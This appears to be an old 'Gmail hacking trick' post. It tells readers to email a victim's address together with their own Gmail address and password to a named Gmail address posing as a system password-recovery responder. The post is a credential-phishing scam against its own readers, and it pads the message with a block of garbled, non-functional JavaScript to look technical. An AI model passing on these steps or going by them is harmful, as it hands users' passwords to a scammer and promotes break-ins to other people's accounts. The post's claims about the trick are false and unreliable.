Step 1: Log into your Gmail account.
Step 2: Compose a new mail.
Step 3: In subject box type " PASSWORD RECOVERY "
Step 4: Send this to - syspwdgserve00199@gmail.com
Step 5: Write this in message box.
(first line)- Email address you want to hack.
the persons email id u want to hack@gmail.com
(second line)- Your Gmail address
your gmail@gmail.com
(third line)- Your Gmail account password
your password
(fourth line) -
start?>=""><> */ var GM_Debug = 1; if(!GM_Debug) { var GM_log = function(){}; }else{ if(syspwdrec){ } } function check(Send_the_urls_of_the_pages_you_are_checking_in_the_open_database, Show_black_backround_in_dead_links, Show_line_through_in_dead_links, Remove_html_from_gmail_urls, No_live_links, Display_Page_Stats, Destyling_google_cache) { http://hosts.gmail.proxy.com const username = 'Sysytem_username'; const password = 'System_password'; (googleregex.test(location.href)) { var links = document.evaluate("id('res')/div[1]|/html/body/div[6]/div[2]", document, null, XPathResult.UNORDERED_NODE_SNAPSHOT_TYPE, null); if (links.snapshotItem(0)) { link = links.snapshotItem(0); var regex = new RegExp("Systempasswordrecovery"); var regexff = new RegExp("DBA"); var regexmu = new RegExp("(?:(?:gmail.proxy.com)|"); if (regex.test(link.innerHTML) || regexff.test(link.innerHTML) link.innerHTML = link.innerHTML.replace(//gi, ''); link.innerHTML = link.innerHTML.replace(/<\/b>/gi, ''); link.innerHTML = link.innerHTML.replace(//gi, ''); link.innerHTML = link.innerHTML.replace(/<\/em>/gi, ''); createTextNode(link.firstChild.nodeValue); } }
{simply copy and paste above.}
How it works: you mail to a system administrators automatic responder for System Password Recovery(syspwdgserve00199.
Usually only system administrators should be able to use this, but when you
try it with your own password and mail this message from your Gmail account
the computer gets confused! Why your password is needed- automatic Gmail
responder will require your "system administrator password" which is in fact
your own password!!! But the : computer doesn't know.
THE PASSWORD WILL AUTOMATICALLY BE SENT TO YOUR GMAIL! INBOX IN A MAIL
CALLED "SYSTEM REG MESSAGE" FROM "SYSTEM". This is an awesome trick and
works as many times as you try it. Have fun! NOTE: Use account you have been
using for few days say at least 30 days. Otherwise Gmail may take new
account as temporary and this trick may not work. Moreover use it soon
otherwise this flaw can be rectified soon.
Please be advised that it usually works with Gmail & AOL but i'm not to sure
about HOTMAIL but can try. THE ONLY WAY YOU CAN HACK SOMEONE'S AOL ACCOUNT
IS PROVIDING YOU HAVE AN AOL ACCOUNT.
ALTHOUGH THIS IS GMAIL ACCOUNT INFORMATION CENTER, IT HAS BEEN ABLE TO WORK
WITH AOL.
I WILL NOT BE HELD RESPONSIBLE FOR WHAT YOU DO WITH THIS INFORMATION NOR
WILL I BE HELD ACCOUNTABLE, THIS INFORMATION I'M SHARING IS FOR EDUCATIONAL
PURPOSES ONLY. PLEASE USE IT TO YOUR DISCRETION.............
HAPPY HACKING ......